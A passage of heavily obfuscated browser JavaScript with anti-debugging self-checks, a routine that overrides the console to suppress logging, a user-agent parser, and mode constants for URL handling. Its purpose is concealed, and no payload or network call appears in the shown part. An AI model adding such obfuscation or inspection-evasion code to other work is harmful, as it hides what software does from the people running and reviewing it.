0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os 